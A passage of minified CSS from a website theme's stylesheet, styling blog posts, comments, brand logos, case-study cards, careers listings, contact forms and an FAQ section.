span{font-weight:600;font-size:18px;color:#000}.single-blog-box1 .item-content .content-single-pagi{padding-top:20px}.single-blog-box1 .item-content .blog-post-slider{padding:22px 30px 15px;margin-bottom:40px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #e1e1e1}.single-blog-box1 .item-content .blog-post-slider a.prev-article i{padding-right:10px;color:#f2a14b}.single-blog-box1 .item-content .blog-post-slider a.next-article i{padding:0 0 0 10px;color:#f2a14b}@media only screen and (max-width:767px){.single-blog-box1 .item-content .blog-post-slider p{display:none}.single-blog-box1 .item-content .blog-tag li,.single-blog-box1 .item-content .blog-tag a{margin-bottom:10px}}.single-blog-box1 .item-content .blog-post-slider .prev-article{color:#7e7e7e;display:block;font-size:15px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-bottom:5px}.single-blog-box1 .item-content .blog-post-slider .prev-article:hover{color:#f2a14b}.single-blog-box1 .item-content .blog-post-slider .next-article{color:#7e7e7e;display:block;font-size:15px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-bottom:5px}.single-blog-box1 .item-content .blog-post-slider .next-article:hover{color:#f2a14b}.single-blog-box1 .item-content .blog-post-slider h5{font-size:20px;line-height:28px}.single-blog-box1 .item-content .blog-post-slider h5 a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .item-content .blog-post-slider h5 a:hover{color:#f2a14b}@media only screen and (max-width:575px){.single-blog-box1 .item-content .blog-post-slider{padding:17px 12px 15px}.single-blog-box1 .item-content .blog-post-slider h5{font-size:18px}}.blog-comment{background-color:#fff}.blog-comment .media-body{margin-left:0}.blog-comment .avatar-img img{margin-right:30px}.blog-comment .item-heading,.comment-respond .item-heading{font-weight:600;font-size:24px;background:transparent;padding:0 0;text-align:inherit}.blog-comment ul li.comment{position:relative;margin-bottom:30px;border-bottom:1px solid #e8e8e8;padding-bottom:10px}.blog-comment ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.blog-comment ul li:nth-child(odd){margin-left:0}.blog-comment ul li .comment-title a{color:#111}.blog-comment ul li h4.comment-title{margin:0;padding:0}.blog-comment ul li .post-date{margin-bottom:5px;display:block;color:#a1a1a1;font-size:14px}.blog-comment ul li a.comment-reply-link{border-radius:0;font-size:15px;color:#1c1b1b;padding:0 17px 1px;background-color:#f2f2f2;position:absolute;top:0;right:0;margin-bottom:30px;display:inline-block;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;line-height:28px}@media only screen and (max-width:767px){.blog-comment ul li a.comment-reply-link{position:inherit}}.blog-comment ul li a.comment-reply-link:hover{background-color:#f2a14b;color:#fff}.comment-respond{background-color:#fff}.comment-respond .comment-reply-title{font-weight:600}.comment-respond .comment-form .form-group{margin-bottom:20px}.comment-respond .comment-form .form-group .form-control{color:#000;font-size:16px;padding:15px 20px;border:1px solid #ccc;background-color:transparent;border-radius:0}.comment-respond .comment-form .form-group .form-control:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.comment-respond .comment-form .form-group input{height:45px}.brand-wrap-layout1{padding:60px 0;position:relative;z-index:1}.brand-wrap-layout1:before{position:absolute;z-index:0;height:100%;width:100%;background-color:rgba(255,255,255,.05);content:"";top:0;left:0}.brand-box-layout1 img{width:auto!important;max-height:117px;margin:0 auto;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.brand-box-layout1:hover img{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.brand-wrap-layout2{padding:60px 0;background-color:#f2a14b}.brand-box-layout2{text-align:center;margin-bottom:30px}.brand-box-layout2 img{-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.brand-box-layout2:hover img{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.brand-wrap-layout3{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.brand-wrap-layout3{padding:90px 0 60px}}@media only screen and (max-width:991px){.brand-wrap-layout3{padding:80px 0 50px}}@media only screen and (max-width:767px){.brand-wrap-layout3{padding:70px 0 40px}}@media only screen and (max-width:575px){.brand-wrap-layout3{padding:60px 0 30px}}.brand-team-wrap-layout1{position:relative;z-index:1}.brand-team-wrap-layout1:before{position:absolute;z-index:0;height:100%;width:100%;background-color:rgba(21,37,56,.9);content:"";top:0;left:0}.call-to-action-wrap-layout1{padding:88px 0 80px;overflow:hidden;position:relative;z-index:1}.call-to-action-wrap-layout1 img{-webkit-transform:translateY(3%) translateX(0);-ms-transform:translateY(3%) translateX(0);transform:translateY(3%) translateX(0)}@media only screen and (max-width:1199px){.call-to-action-wrap-layout1{padding:88px 0 70px}}@media only screen and (max-width:991px){.call-to-action-wrap-layout1{padding:68px 0 43px}.call-to-action-box-layout1{margin-bottom:20px}}@media only screen and (max-width:767px){.call-to-action-wrap-layout1{padding:68px 0 63px}}@media only screen and (max-width:575px){.call-to-action-wrap-layout1{padding:48px 0 23px}.call-to-action-box-layout1{margin-bottom:22px}}.call-to-action-wrap-layout1 .animated-figure{position:absolute;z-index:0;right:0;top:10px;opacity:.05}@media only screen and (max-width:991px){.call-to-action-box-layout1{text-align:center}}.call-to-action-box-layout1 .item-title{font-weight:600;font-size:40px;line-height:56px}.call-to-action-box-layout1 .btn-fill{padding:15px 24px;margin-bottom:15px}.call-to-action-wrap-layout2{background-size:cover;background-repeat:no-repeat;background-position:center;padding:88px 0 72px;position:relative;z-index:1}@media only screen and (max-width:1199px){.call-to-action-wrap-layout2{padding:75px 0 62px}}@media only screen and (max-width:991px){.call-to-action-wrap-layout2{padding:70px 0 40px}}@media only screen and (max-width:767px){.call-to-action-wrap-layout2{padding:60px 0 30px}}@media only screen and (max-width:575px){.call-to-action-wrap-layout2{padding:50px 0 20px}}.call-to-action-wrap-layout2:before{position:absolute;z-index:0;content:"";top:0;bottom:0;left:0;right:0}@media only screen and (max-width:991px){.call-to-action-box-layout2{text-align:center;margin:0 auto 30px}}.call-to-action-box-layout2 .item-title{font-weight:600;color:#f2a14b;margin-bottom:15px;font-size:40px;line-height:50px}.call-to-action-box-layout2 .item-title span{color:#fff;display:block}.call-to-action-box-layout2 p{color:#fff}.call-to-action-box-layout2 .btn-fill{padding:15px 24px;margin-bottom:10px}.call-to-action-wrap-layout3{background-size:cover;background-repeat:no-repeat;background-position:center;padding:100px 0 80px;position:relative;z-index:1}@media only screen and (max-width:1199px){.call-to-action-wrap-layout3{padding:90px 0 70px}}@media only screen and (max-width:991px){.call-to-action-wrap-layout3{padding:80px 0 60px}}@media only screen and (max-width:767px){.call-to-action-wrap-layout3{padding:70px 0 50px}}@media only screen and (max-width:575px){.call-to-action-wrap-layout3{padding:60px 0 40px}}.call-to-action-wrap-layout3:before{position:absolute;z-index:-1;content:"";top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.7)}.call-to-action-box-layout3{text-align:center}.call-to-action-box-layout3 .item-title{font-weight:600;color:#fff;margin-bottom:5px;font-size:40px;line-height:50px}.call-to-action-box-layout3 .sub-title{color:#fff;font-size:28px;margin-bottom:25px}.call-to-action-box-layout3 .sub-title span{color:#f2a14b;display:inline-block}.call-to-action-box-layout3 .list-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:20px}.call-to-action-box-layout3 .list-info li{margin-bottom:10px;color:#fff;line-height:1.1;margin-right:10px;padding-right:10px;border-right:1px solid #fff}.call-to-action-box-layout3 .list-info li:last-child{border:0;margin-right:0;padding-right:0}.case-study-wrap-layout1{padding:85px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.case-study-wrap-layout1{padding:75px 0 60px}}@media only screen and (max-width:991px){.case-study-wrap-layout1{padding:65px 0 50px}}@media only screen and (max-width:767px){.case-study-wrap-layout1{padding:55px 0 40px}}@media only screen and (max-width:575px){.case-study-wrap-layout1{padding:45px 0 30px}}.case-study-wrap-layout1 .section-heading{margin-bottom:40px}.case-study-box-layout1{margin-bottom:30px}.case-study-box-layout1 .item-figure a{display:block}.case-study-box-layout1 .item-content{padding:30px 30px 0 30px;background-color:#fff;width:90%;-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);margin:0 auto;margin-bottom:-50px}@media only screen and (max-width:991px){.case-study-box-layout1 .item-figure img{width:100%}}@media only screen and (max-width:767px){.case-study-box-layout1 .item-content{padding:30px 30px 0 30px;margin-right:auto}}@media only screen and (max-width:575px){.case-study-box-layout1 .item-content{width:90%}}.case-study-box-layout1 .item-content .item-title{margin-bottom:0;font-size:22px;line-height:32px}.case-study-box-layout1 .item-content .item-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.case-study-box-layout1 .item-content .item-title a:hover{color:#f2a14b}.case-study-box-layout1 .item-content .item-sub-title{margin-bottom:10px;font-weight:600}.case-study-box-layout1 .item-content p{margin-bottom:30px}.case-study-wrap-layout2{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.case-study-wrap-layout2{padding:90px 0 60px}}@media only screen and (max-width:991px){.case-study-wrap-layout2{padding:80px 0 50px}}@media only screen and (max-width:767px){.case-study-wrap-layout2{padding:70px 0 40px}}@media only screen and (max-width:575px){.case-study-wrap-layout2{padding:60px 0 30px}.case-study-box-layout2 .item-figure a img{width:100%}}.case-study-box-layout2{margin-bottom:8px;text-align:center;overflow:hidden}.case-study-box-layout2 .item-figure a{display:block}.case-study-box-layout2 .item-content{padding:15px;background-color:#fff}.case-study-box-layout2 .item-content .item-title{font-size:22px;line-height:32px;margin-bottom:0;font-weight:600}.case-study-box-layout2 .item-content .item-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.case-study-box-layout2 .item-content .item-title a:hover{color:#f2a14b}.case-study-box-layout2 .item-sub-title{font-size:15px;font-weight:600}.case-study-wrap-layout3{padding:83px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.case-study-wrap-layout3{padding:73px 0 60px}}@media only screen and (max-width:991px){.case-study-wrap-layout3{padding:63px 0 50px}}@media only screen and (max-width:767px){.case-study-wrap-layout3{padding:53px 0 40px}}@media only screen and (max-width:575px){.case-study-wrap-layout3{padding:43px 0 30px}}.case-study-wrap-layout3 .section-heading2{margin-bottom:20px}.case-study-box-layout3{position:relative;overflow:hidden;z-index:1;text-align:center;margin-bottom:30px}.case-study-box-layout3 .item-figure img,.case-study-box-layout4 .item-figure img{width:100%}.case-study-box-layout3:before{content:"";background-color:rgba(0,0,0,.75);height:100%;bottom:-100%;left:0;right:0;position:absolute;z-index:1;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}.case-study-box-layout5:before{bottom:-73%}.case-study-box-layout3 .item-content{margin-top:10px;padding:30px;position:absolute;z-index:1;bottom:-20%;left:0;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.case-study-box-layout3 .sub-title,.case-study-box-layout3 .sub-title a{color:#eceaea;font-size:15px;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;font-weight:600}.case-study-box-layout3 .sub-title a:hover{color:#eceaea}.case-study-box-layout3 .item-title{font-size:22px;line-height:32px;margin-bottom:10px;font-weight:600;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.case-study-box-layout3 .item-title a{color:#fff;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.case-study-box-layout3:hover .item-title a:hover{color:#f2a14b}.case-study-box-layout3 p{color:#eceaea;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.case-study-box-layout3:hover:before{opacity:1;backface-visibility:visible;bottom:0;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.case-study-box-layout3:hover .item-content{bottom:50%;-webkit-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}.case-study-box-layout3:hover .item-content .sub-title{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}.case-study-box-layout3:hover .item-content .item-title{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}.case-study-box-layout3:hover .item-content p{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s}.case-study-box-layout4{position:relative;z-index:1;margin-bottom:90px}.case-study-box-layout4 .item-content{position:absolute;z-index:2;left:0;right:0;bottom:-60px;background:#fff;text-align:center;padding:32px 15px;margin:0 30px;box-shadow:0 0 50px 0 rgb(0 0 0 / 8%)}.case-study-box-layout4 .item-content h3{font-size:24px;margin-bottom:0;line-height:30px}.case-study-box-layout4 .item-content h3 a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.case-study-box-layout4 .item-content h3 a:hover{color:#f2a14b}.case-study-box-layout4 .item-sub-title{font-size:18px;color:#f2a14b;font-weight:600;letter-spacing:2px}.case-study-box-layout4 .item-figure{overflow:hidden}.case-study-box-layout4 .item-figure img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out;-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}.case-study-box-layout4:hover .item-figure img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.case-study-wrap-layout4{padding:70px 0;background-color:#fff}@media only screen and (max-width:1199px){.case-study-wrap-layout4{padding:60px 0}}@media only screen and (max-width:991px){.case-study-wrap-layout4{padding:50px 0}}@media only screen and (max-width:767px){.case-study-wrap-layout4{padding:40px 0}}@media only screen and (max-width:575px){.case-study-wrap-layout4{padding:30px 0}}.case-study-wrap-layout4 .section-heading{margin-bottom:40px}.single-case-study-wrap{padding:100px 0 75px;background-color:#fff}@media only screen and (max-width:1199px){.single-case-study-wrap{padding:90px 0 60px}}@media only screen and (max-width:991px){.single-case-study-wrap{padding:80px 0 50px}}@media only screen and (max-width:767px){.single-case-study-wrap{padding:70px 0 40px}}@media only screen and (max-width:575px){.single-case-study-wrap{padding:60px 0 30px}}.single-case-study-box1{margin-bottom:30px}.single-case-study-box2{margin-bottom:30px;padding:53px 55px 56px;background-color:#1b3452}@media only screen and (max-width:991px){.single-case-study-box2{padding:43px 45px 46px}}.single-case-study-box2 h2{font-weight:700;font-size:30px;color:#fff}.single-case-study-box2 p{color:#e1e1e1}.single-case-study-box2 .info-items .info-item{font-weight:500;color:#fff}.single-case-study-box2 .info-items .info-item span{color:#e0e0e0}.single-case-study-box2 .info-items .info-item:last-child{margin-bottom:0}.single-case-study-box2 .info-items .info-item span{font-weight:400;display:inline-block;margin-left:5px}.single-case-study-box3 .single-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 50px 30px;margin-bottom:40px;border-bottom:1px solid #dfdfdf}@media only screen and (max-width:991px){.single-case-study-box3 .single-item{padding:0 30px 30px}}@media only screen and (max-width:767px){.single-case-study-box3 .single-item{display:block}}.single-case-study-box3 .single-item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.single-case-study-box3 .single-item h3{min-width:220px;font-size:22px;font-weight:600}.single-case-study-box3 .single-item .sub-content{font-weight:500;font-size:18px;font-style:italic;color:#000;display:block;margin-bottom:10px}.single-case-study-box3 .single-item .inline-case-info li{display:inline-block;width:33%;margin-bottom:8px;font-size:18px;color:#000;padding-left:15px;position:relative;z-index:1}@media only screen and (max-width:1199px){.single-case-study-box3 .single-item .inline-case-info li{width:49%}}@media only screen and (max-width:991px){.single-case-study-box3 .single-item .inline-case-info li{width:100%}.single-case-study-box1 img{width:100%}}.single-case-study-box3 .single-item .inline-case-info li:before{content:"";background-color:#f2a14b;height:7px;width:7px;position:absolute;z-index:1;left:0;top:10px}.single-case-study-box3 .single-item .block-case-info li{margin-bottom:20px}.single-case-study-box3 .single-item .block-case-info li:last-child{margin-bottom:0}.single-case-study-box3 .single-item .block-case-info li h4{font-weight:600;font-size:18px;color:#000;margin-bottom:5px;font-family:"Lato",sans-serif}.single-case-study-box3 .single-item .block-case-info li p{margin-bottom:10px}.careers-wrap{padding:86px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.careers-wrap{padding:76px 0 60px}}@media only screen and (max-width:991px){.careers-wrap{padding:66px 0 50px}}@media only screen and (max-width:767px){.careers-wrap{padding:56px 0 40px}}@media only screen and (max-width:575px){.careers-wrap{padding:46px 0 30px}}.careers-box1{text-align:center;margin-bottom:40px}.careers-box1 h2{font-weight:700}.careers-box2{margin-bottom:40px}.careers-box3 .block-items .single-item{margin-bottom:20px}.careers-box3 .block-items .single-item:last-child .block-career-info{margin-bottom:0}.careers-box3 .block-items .single-item h3{font-size:22px;font-weight:600}.careers-box3 .block-items .single-item .inline-career-info li{margin-bottom:15px;display:inline-block;width:33%;font-size:18px;font-weight:600;color:#000}@media only screen and (max-width:767px){.careers-box3 .block-items .single-item .inline-career-info li{width:49%}}@media only screen and (max-width:575px){.careers-box3 .block-items .single-item .inline-career-info li{width:100%}}.careers-box3 .block-items .single-item .inline-career-info li span{display:block;font-size:16px;font-weight:400;line-height:1.3}.careers-box3 .block-items .single-item .block-career-info{padding-left:20px;margin-bottom:30px}.careers-box3 .block-items .single-item .block-career-info li{position:relative;z-index:1;padding-left:20px;margin-bottom:5px}.careers-box3 .block-items .single-item .block-career-info li:last-child{margin-bottom:0}.careers-box3 .block-items .single-item .block-career-info li:before{content:"";background-color:#f2a14b;height:7px;width:7px;position:absolute;z-index:1;left:0;top:10px}.contact-wrap-layout1{z-index:1;padding:100px 0 80px;background-repeat:no-repeat;background-size:cover}@media only screen and (max-width:1199px){.contact-wrap-layout1{padding:90px 0}}@media only screen and (max-width:991px){.contact-wrap-layout1{padding:80px 0}}@media only screen and (max-width:767px){.contact-wrap-layout1{padding:70px 0}}@media only screen and (max-width:575px){.contact-wrap-layout1{padding:60px 0}}.contact-form-box .form-group input::-webkit-input-placeholder,.contact-form-box .form-group textarea::-webkit-input-placeholder{color:#fff!important}.contact-form-box .form-group input:-moz-placeholder,.contact-form-box .form-group textarea::-webkit-input-placeholder{color:#fff!important}.contact-form-box .form-group input:-ms-input-placeholder,.contact-form-box .form-group textarea::-webkit-input-placeholder{color:#fff!important}.contact-form-box .btn-fill{margin-top:8px}.free_consult h2.heading-main-title{padding-bottom:0}.consultation_contact .form-group input::-webkit-input-placeholder,.consultation_contact .form-group textarea::-webkit-input-placeholder{color:#ddd;opacity:1}.consultation_contact .form-group input:-moz-placeholder,.consultation_contact .form-group textarea:-moz-placeholder{color:#ddd;opacity:1}.consultation_contact .form-group input:-ms-input-placeholder,.consultation_contact .form-group textarea:-ms-input-placeholder{color:#ddd;opacity:1}}.contact-form-box .form-group{margin-bottom:20px}.contact-form-box .form-group .form-control{font-size:16px;padding:14px 20px;color:#fff;border-radius:0;border:1px solid #63768d;background-color:transparent}.contact-form-box .form-group .form-control:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.contact-form-box .form-group input{height:45px}.free_consult .contact-form-box .form-group input{height:auto}.contact-form-box .alert.alert-danger,.contact-form-box .alert.alert-info,.contact-form-box .alert.alert-success{margin-top:10px;margin-bottom:0;margin-left:15px;border-radius:0}.contact-form-box .alert.alert-danger p,.contact-form-box .alert.alert-info p,.contact-form-box .alert.alert-success p{margin-bottom:0}.contact-form-box input.form-control::-webkit-input-placeholder,.contact-form-box textarea.form-control::-webkit-input-placeholder{color:#a5a5a5}.contact-form-box input.form-control::-moz-placeholder,.contact-form-box textarea.form-control::-moz-placeholder{color:#a5a5a5}.contact-form-box input.form-control:-moz-placeholder,.contact-form-box textarea.form-control:-moz-placeholder{color:#a5a5a5}.contact-form-box input.form-control:-ms-input-placeholder,.contact-form-box textarea.form-control:-ms-input-placeholder{color:#a5a5a5}.contact-wrap-layout2{background-color:#fdf8f3;padding:90px 60px 70px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:991px){.contact-wrap-layout2{background-color:transparent;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;margin-bottom:50px}.contact-wrap-layout2 .heading-main-title{color:#fff}}.contact-wrap-layout2 .contact-form-box{max-width:520px;width:100%}.contact-wrap-layout2 .contact-form-box .form-group{margin-bottom:20px}.contact-wrap-layout2 .contact-form-box .form-group input{height:40px}.contact-wrap-layout2 .contact-form-box .form-group .form-control{font-size:16px;padding-right:15px;padding-left:15px;color:#1c1b1b;border:1px solid #ddd;background-color:transparent;border-radius:0}.consultation_contact .form-group .form-control{font-size:16px;padding-right:15px;padding-left:15px;color:#1c1b1b;border:1px solid #ddd;background-color:transparent;border-radius:0}.consultation_contact .form-group input.form-control::-webkit-input-placeholder,.consultation_contact .form-group textarea.form-control::-webkit-input-placeholder{color:#9a9a9a}.consultation_contact .form-group input.form-control::-moz-placeholder,.consultation_contact .form-group textarea.form-control::-moz-placeholder{color:#9a9a9a}.consultation_contact .form-group input.form-control:-moz-placeholder,.consultation_contact .form-group textarea.form-control:-moz-placeholder{color:#9a9a9a}.contact-wrap-layout2 .contact-form-box .form-group .form-control:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.consultation_contact .form-group .form-control:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.contact-wrap-layout2 .contact-form-box .alert.alert-danger,.contact-wrap-layout2 .contact-form-box .alert.alert-info,.contact-wrap-layout2 .contact-form-box .alert.alert-success{margin-top:10px;margin-bottom:0;margin-left:15px;border-radius:0}.contact-wrap-layout2 .contact-form-box .alert.alert-danger p,.contact-wrap-layout2 .contact-form-box .alert.alert-info p,.contact-wrap-layout2 .contact-form-box .alert.alert-success p{margin-bottom:0}.contact-wrap-layout2 .contact-form-box input.form-control::-webkit-input-placeholder,.contact-wrap-layout2 .contact-form-box textarea.form-control::-webkit-input-placeholder{color:#a5a5a5;font-size:16px;font-weight:300}.contact-wrap-layout2 .contact-form-box input.form-control::-moz-placeholder,.contact-wrap-layout2 .contact-form-box textarea.form-control::-moz-placeholder{color:#a5a5a5;font-size:16px;font-weight:300}.contact-wrap-layout2 .contact-form-box input.form-control:-moz-placeholder,.contact-wrap-layout2 .contact-form-box textarea.form-control:-moz-placeholder{color:#a5a5a5;font-size:16px;font-weight:300}.contact-wrap-layout2 .contact-form-box input.form-control:-ms-input-placeholder,.contact-wrap-layout2 .contact-form-box textarea.form-control:-ms-input-placeholder{color:#a5a5a5;font-size:16px;font-weight:300}.contact-wrap-layout3{padding:91px 0 70px;background-color:#fff}.consultation_contact.consult-bg{background-color:#fdf8f3}@media only screen and (max-width:1199px){.contact-wrap-layout3{padding:81px 0 60px}}@media only screen and (max-width:991px){.contact-wrap-layout3{padding:67px 0 50px}.consultation_contact.consult-bg{background-color:transparent}.consultation_contact.consult-bg .section-heading2 .heading-main-title{color:#fff}}@media only screen and (max-width:767px){.contact-wrap-layout3{padding:57px 0 40px}}@media only screen and (max-width:575px){.contact-wrap-layout3{padding:47px 0 30px}}.contact-box-layout3{padding:40px;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.05);box-shadow:0 0 50px 0 rgba(0,0,0,.05)}.contact-box-layout3 h2{text-align:center;font-weight:700;font-size:30px;margin-bottom:5px}.contact-box-layout3 .section-heading p{text-align:center}@media only screen and (max-width:991px){.contact-box-layout3 h2{font-size:28px}}@media only screen and (max-width:767px){.contact-box-layout3 h2{font-size:26px}}@media only screen and (max-width:575px){.contact-box-layout3 h2{font-size:24px}}.contact-box-layout3 .description{text-align:center;max-width:500px;margin-left:auto;margin-right:auto;margin-bottom:30px}.contact-box-layout3 .contact-form-box form{margin-bottom:10px;width:100%}.contact-box-layout3 .contact-form-box .form-group{margin-bottom:20px}.contact-box-layout3 .contact-form-box .form-group input{height:50px}.contact-box-layout3 .contact-form-box .form-group .form-control{font-size:16px;padding-right:15px;padding-left:15px;color:#1c1b1b;border:0;border-bottom:1px solid #ddd;background-color:transparent}.contact-box-layout3 .contact-form-box .form-group .form-control:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}.contact-box-layout3 .contact-form-box .btn-fill{padding:11px 30px}.contact-box-layout3 .contact-form-box .alert.alert-danger,.contact-box-layout3 .contact-form-box .alert.alert-info,.contact-box-layout3 .contact-form-box .alert.alert-success{margin-top:10px;margin-bottom:0;margin-left:15px;border-radius:0}.contact-box-layout3 .contact-form-box .alert.alert-danger p,.contact-box-layout3 .contact-form-box .alert.alert-info p,.contact-box-layout3 .contact-form-box .alert.alert-success p{margin-bottom:0}.contact-box3.contact-form-box input.form-control::-webkit-input-placeholder,.contact-box3.contact-form-box textarea.form-control::-webkit-input-placeholder{color:#000000!important;font-size:16px;font-weight:400}.contact-box3.contact-form-box input.form-control::-moz-placeholder,.contact-box3.contact-form-box textarea.form-control::-moz-placeholder{color:#000000!important;font-size:16px;font-weight:400}.contact-box3.contact-form-box input.form-control:-moz-placeholder,.contact-box3.contact-form-box textarea.form-control:-moz-placeholder{color:#000000!important;font-size:16px;font-weight:400}.contact-box3.contact-form-box input.form-control:-ms-input-placeholder,.contact-box3.contact-form-box textarea.form-control:-ms-input-placeholder{color:#000000!important;font-size:16px;font-weight:400}.contact-box-layout3 .address-items{margin-bottom:20px}.contact-box-layout3 .address-items li{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #dfdfdf}.contact-box-layout3 .address-items li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.contact-box-layout3 .address-items li .media .item-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:70px;width:70px;line-height:1;margin-top:10px;background-color:#fff;border-radius:50%}.contact-box-layout3 .address-items li .media .item-icon i:before{color:#f2a14b;font-size:32px}.contact-box-layout3 .address-items li .media .media-body .item-title{font-size:18px;color:#000;font-weight:600;margin-bottom:0}.contact-box-layout3 .address-items li .media .media-body p{color:#666;margin-bottom:0}.contact-box-layout3.style2{background-color:#f8f8f8;-webkit-box-shadow:0 0 208px 0 rgba(0,0,0,.02);box-shadow:0 0 208px 0 rgba(0,0,0,.02)}.contact-box-layout3.mr-30{margin-left:30px}@media only screen and (max-width:991px){.contact-box-layout3.mr-30{margin-left:0!important}}.contact-progress-wrap-layout1{background-image:url(../../../../../../../../themes/aeen/assets/img/contact-bg1.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;z-index:1;padding:75px 0}@media only screen and (max-width:991px){.contact-progress-wrap-layout1{padding:80px 0 72px}}@media only screen and (max-width:767px){.contact-progress-wrap-layout1{padding:70px 0 62px}}@media only screen and (max-width:575px){.contact-progress-wrap-layout1{padding:60px 0 52px}}.contact-progress-wrap-layout1:before{position:absolute;z-index:-1;content:"";background-color:rgba(0,0,0,.75);top:0;left:0;right:0;bottom:0}.contact-progress-wrap-layout1:after{position:absolute;z-index:-1;content:"";background-color:#fff;top:0;left:0;bottom:0;width:36%}@media only screen and (max-width:991px){.contact-progress-wrap-layout1:after{display:none}}.contact-progress-wrap-layout2{background-image:url(../../../../../../../../themes/aeen/assets/img/contact-bg1.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;z-index:1;padding:75px 0}@media only screen and (max-width:991px){.contact-progress-wrap-layout2{padding:80px 0 72px}}@media only screen and (max-width:767px){.contact-progress-wrap-layout2{padding:70px 0 62px}}@media only screen and (max-width:575px){.contact-progress-wrap-layout2{padding:60px 0 52px}}.contact-progress-wrap-layout2:before{position:absolute;z-index:-1;content:"";background-color:rgba(0,0,0,.75);top:0;left:0;right:0;bottom:0}.contact-progress-wrap-layout2:after{position:absolute;z-index:-1;content:"";background-color:#fff;top:0;left:0;bottom:0;width:36%}@media only screen and (max-width:991px){.contact-progress-wrap-layout2:after{display:none}}.faq-wrap{background-color:#fff;padding:100px 0 70px}@media only screen and (max-width:1199px){.faq-wrap{padding:90px 0 60px}}@media only screen and (max-width:991px){.faq-wrap{padding:80px 0 50px}.faq-box{margin-left:30px}}@media only screen and (max-width:767px){.faq-wrap{padding:70px 0 40px}}@media only screen and (max-width:575px){.faq-wrap{padding:60px 0 30px}.faq-box{margin-left:15px;margin-right:15px}}.faq-box{-webkit-box-shadow:0 